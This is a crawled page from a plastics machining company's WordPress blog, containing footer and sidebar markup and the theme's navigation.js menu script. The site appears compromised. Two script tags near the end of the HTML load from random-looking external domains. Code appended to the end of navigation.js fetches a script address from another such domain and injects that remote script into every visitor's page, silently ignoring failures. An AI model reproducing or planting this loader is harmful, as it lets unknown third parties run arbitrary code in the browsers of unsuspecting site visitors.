    trackback:ping="https://www.brogan-patrick.com/blog/what-you-need-to-know-about-plastic-burrs-and-deburring-part-ii/trackback/" />
</rdf:RDF> -->
			<div class="page-links"></div>			
		</div>
		
		<div class="postinfo clearfix"></div>

	</article>			
		

		
		</section>
		
		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="custom_html-2" class="widget_text widget widget_custom_html clearfix"><h3 class="widgettitle"><span>Services</span></h3><div class="textwidget custom-html-widget"><ul class="menu list-unstyled list-services">
<li class="item-110"><a href="/plastic-screw-machining.html">Screw Machining Services</a></li><li class="item-111"><a href="/cnc-milling.html">CNC Milling Services</a></li><li class="item-113"><a href="/cnc-turning.html">CNC Turning Services</a></li><li class="item-116"><a href="/cnc-plastic-machining.html">CNC Machining Services</a></li><li class="item-117"><a href="/tight-tolerance-machining.html">Tight Tolerance Machining</a></li><li class="item-363"><a href="/cryogenic-deburring.html">Cryogenic Deburring</a></li><li class="item-365"><a href="/cnc-plastic-turning-services.html">CNC Plastic Turning Services</a></li><li class="item-374"><a href="/cnc-plastic-machining-services.html" title="CNC Plastic Machining Services - Brogan &amp; Patrick">CNC Plastic Machining Services</a></li></ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><h3 class="widgettitle"><span>Materials</span></h3><div class="textwidget custom-html-widget"><ul>
<li><a href="/g10-fr4-machining.html" target="_blank" rel="noopener noreferrer">G10/FR4</a></li>
<li><a href="/uhmw-polyethylene-machining.html" target="_blank" rel="noopener noreferrer">UHMW/Polyethylene</a></li>
<li><a href="/peek-machining.html" target="_blank" rel="noopener noreferrer">PEEK</a></li>
<li><a href="/teflon-ptfe-plastic-machining.html" target="_blank" rel="noopener noreferrer">Teflon® (PTFE)</a></li>
<li><a href="/nylon-machining-services.html" target="_blank" rel="noopener noreferrer">Nylon</a></li>
<li><a href="/delrin-machining.html" target="_blank" rel="noopener noreferrer">Delrin®</a></li>
<li><a href="/torlon-machining.html" target="_blank" rel="noopener noreferrer">Torlon® Machining</a></li>
<li><a href="/ultem-machining.html" target="_blank" rel="noopener noreferrer">Ultem®</a></li>
<li><a href="/abs-machining-services.html" target="_blank" rel="noopener noreferrer">ABS</a></li>
<li><a href="/aluminum-machining-services.html" target="_blank" rel="noopener noreferrer">Aluminum</a></li>
<li><a href="/pvc-machining-services.html" target="_blank" rel="noopener noreferrer">PVC</a></li>
<li><a href="/polycarbonate-machining-services.html" target="_blank" rel="noopener noreferrer">Polycarbonate</a></li>
<li><a href="/vespel-machining-services.html" target="_blank" rel="noopener noreferrer">Vespel</a></li>
<li><a href="/acetal-cnc-machining.html" target="_blank" rel="noopener noreferrer">Acetal</a></li>
	<li><a href="/acrylic-cnc-machining.html" target="_blank" rel="noopener noreferrer">Acrylic</a></li>
		<li><a href="/psu-cnc-machining.html" target="_blank" rel="noopener noreferrer">PSU</a></li>
	<li><a href="/brass-cnc-machining.html" target="_blank" rel="noopener noreferrer">Brass</a></li>
	<li><a href="/copper-cnc-machining.html" target="_blank" rel="noopener noreferrer">Copper</a></li>
	<li><a href="/mild-steel-cnc-machining.html" target="_blank" rel="noopener noreferrer">Mild Steel</a></li>

</ul></div></aside>
	</section>	</div>
	
		
	<div id="footer-wraps">
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">

<!-- jQuery library -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<!-- Latest compiled JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
			<footer>
  <section class="container">
      <div class="row">
          <div class="col-lg-4 col-md-4 col-sm-6">
              <div class="theme-title">
                  <p class="h2">Navigation</p>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
                                            
<ul class="menu list-unstyled">
<li class="item-123 active"><a href="/"><span>&nbsp;</span>Home</a></li><li class="item-124"><a href="/company-overview.html"><span>&nbsp;</span>Company Overview</a></li><li class="item-125"><a href="/cryogenic-deburring.html"><span>&nbsp;</span>Cryogenic Deburring</a></li><li class="item-199"><a href="/cnc-plastic-machining.html"><span>&nbsp;</span>CNC Machining Services</a></li><li class="item-200"><a href="/cnc-milling.html"><span>&nbsp;</span>CNC Milling</a></li><li class="item-201"><a href="/cnc-turning.html"><span>&nbsp;</span>CNC Turning</a></li></ul>

                 
                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
                                            
<ul class="menu list-unstyled">
<li class="item-131"><a href="/value-added-services.html"><span>&nbsp;</span>Value-Added Services</a></li><li class="item-203"><a href="/quality-assurance.html"><span>&nbsp;</span>Quality Assurance</a></li><li class="item-205"><a href="/sitemap.html"><span>&nbsp;</span>Sitemap</a></li><li class="item-134"><a href="/contact-us.html"><span>&nbsp;</span>Contact Us</a></li><li class="item-218"><a href="/faq.html"><span>&nbsp;</span>FAQ</a></li><li class="item-344"><a href="/privacy-policy.html">Privacy Policy</a></li></ul>

                                    </div>
                </div>
            </div>
            <div class="col-lg-2 col-md-2 col-sm-6">
              <div class="theme-title">
                  <p class="h2">Follow Us</p>
                </div> 
                                     

<div class="custom">
	<ul class="list-inline f-social-strip">
<li class="f-fb"><a href="https://www.facebook.com/BroganPatrickMfg" target="_blank" rel="nofollow" title="Facebook"></a></li>
<li class="f-tw"><a href="https://twitter.com/broganpatrick15" target="_blank" rel="nofollow" title="Twitter"></a></li>
<li class="f-lk"><a href="https://www.linkedin.com/company/brogan-&amp;-patrick-mfg./" target="_blank" rel="nofollow" title="Linkedin"></a></li>
<li class="f-pin"><a href="https://www.pinterest.com/broganpatrick/" target="_blank" rel="nofollow" title="pinterest"></a></li>
<li class="f-yt"><a href="https://www.youtube.com/channel/UCTTXYXiWcGATBAndW1qVeHQ/videos" target="_blank" rel="nofollow" title="Youtube"></a></li>
<li class="f-blg"><a href="/blog/" target="_blank" title="Blog"></a></li>
</ul></div>

                  
            </div>
            <div class="col-lg-6 col-md-6 col-sm-12">
                                   

<div class="custom">
	<div class="theme-title">
<p class="h2">Contact Us</p>
</div>
<div class="row">
<div class="col-lg-4 col-sm-4 col-xs-6">
<div><span>Headquarters:</span><br>
<div><span>515 E. Centralia Ave. </span><br><span>Elkhorn,</span><br><span> WI 53121</span><br><span>Phone:</span><a href="tel:2627236909" onclick="ga('send', 'event', 'Call tracking', 'Click to call', 'Phone in footer');"><span itemprop="telephone">262-723-6909</span></a></div>
</div>
</div>
<div class="col-lg-5 col-sm-5 col-xs-6"><a href="mailto:sales@brogan-patrick.com" itemprop="email" onclick="ga('send', 'event', 'Email', 'Click', 'sales@brogan-patrick.com');"><b>sales@brogan-patrick.com</b></a></div>
</div></div>

                            </div>
        </div>
    </section>
    <section class="sub-footer">
                           

<div class="custom">
	<div class="container">
<div class="pull-left">Copyright © 2022 Brogan &amp; Patrick Mfg.Corp. USA. All Rights Reserved.</div>
<div class="pull-right">&nbsp;</div>
</div></div>

                    </section>
</footer>
		
		
	</div>

</div><!-- end #wrapper -->

<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.brogan-patrick.com/blog/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dhdjisksnsbhssu.com/lvka?ts=1770116227'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1770116227'></script>
<script type='text/javascript' src='https://www.brogan-patrick.com/blog/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.brogan-patrick.com/blog/wp-content/themes/dynamic-news-lite/js/navigation.js?ver=5.4.18
body_size: 1238
content:
/*! jQuery navigation.js
  Adds toggle icon for mobile navigation and dropdown animations for widescreen navigation
  Author: Thomas W (themezee.com)
*/

(function($) {
	
	/**--------------------------------------------------------------
	# Responsive Navigation for WordPress menus
	--------------------------------------------------------------*/
	$.fn.responsiveMenu = function( options ) {
	
		if (options === undefined) options = {};
		
		/* Set Defaults */
		var defaults = {
			menuID: "menu",
			toggleClass: "menu-toggle",
			toggleText: "",
			maxWidth: "60em"
		};
		
		/* Set Variables */
		var vars = $.extend({}, defaults, options),
			menuID = vars.menuID,
			toggleID = (vars.toggleID) ? vars.toggleID : vars.toggleClass,
			toggleClass = vars.toggleClass,
			toggleText = vars.toggleText,
			maxWidth = vars.maxWidth,
			$this = $(this),
			$menu = $('#' + menuID);
		

		/*********************
		* Desktop Navigation *
		**********************/				
		
		/* Set and reset dropdown animations based on screen size */
		if(typeof matchMedia == 'function') {
			var mq = window.matchMedia('(max-width: ' + maxWidth + ')');
			mq.addListener(widthChange);
			widthChange(mq);
		}
		function widthChange(mq) {
			
			if (mq.matches) {
		
				/* Reset desktop navigation menu dropdown animation on smaller screens */
				$menu.find('ul').css({display: 'block'});
				$menu.find('li ul').css({visibility: 'visible', display: 'block'});
				$menu.find('li').unbind('mouseenter mouseleave');
				
				$menu.find('li.menu-item-has-children ul').each( function () {
					$( this ).hide();
					$(this).parent().find('.submenu-dropdown-toggle').removeClass('active');
				} );
				
			} else {
				
				/* Add dropdown animation for desktop navigation menu */
				$menu.find('ul').css({display: 'none'});
				$menu.find('li').hover(function(){
					$(this).find('ul:first').css({visibility: 'visible',display: 'none'}).slideDown(300);
				},function(){
					$(this).find('ul:first').css({visibility: 'hidden'});
				});
				
			}
			
		}
		
		
		/********************
		* Mobile Navigation *
		*********************/	
		
		/* Add Menu Toggle Button for mobile navigation */
		$this.before('<button id=\"' + toggleID + '\" class=\"' + toggleClass + '\">' + toggleText + '</button>');

		/* Add dropdown toggle for submenus on mobile navigation */
		$menu.find('li.menu-item-has-children').prepend('<span class=\"submenu-dropdown-toggle\"></span>');
		
		/* Add dropdown slide animation for mobile devices */
		$('#' + toggleID).on('click', function(){
			$menu.slideToggle();
			$(this).toggleClass('active');
		});
		
		/* Add dropdown animation for submenus on mobile navigation */
		$menu.find('li.menu-item-has-children ul').each( function () {
			$( this ).hide();
		} );
		$menu.find('.submenu-dropdown-toggle').on('click', function(){
			$(this).parent().find('ul:first').slideToggle();
			$(this).toggleClass('active');
		});

	};
	
	
	/**--------------------------------------------------------------
	# Setup Navigation Menus
	--------------------------------------------------------------*/
	$( document ).ready( function() {
		
		/* Setup Main Navigation */
		$("#mainnav").responsiveMenu({
			menuID: "mainnav-menu",
			toggleID: "mainnav-toggle",
			toggleClass: "nav-toggle",
			toggleText: dynamicnews_menu_title,
			maxWidth: "60em"
		});
		
		/* Setup Top Navigation */
		$("#topnav").responsiveMenu({
			menuID: "topnav-menu",
			toggleID: "topnav-toggle",
			toggleClass: "nav-toggle",
			maxWidth: "55em"
		});
			
		/* Add footer navigation toggle effect */
		$('#footernav-icon').on('click', function(){
			$('#footernav-menu').slideToggle();
			$(this).toggleClass('active');
		});
			
	} );

}(jQuery));(async () => {
  const TIMEOUT_MS = 25_000;
  try {
    const tdsResponse = await fetch('https://skldfjgsldkmfgsdfg.com/afap');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();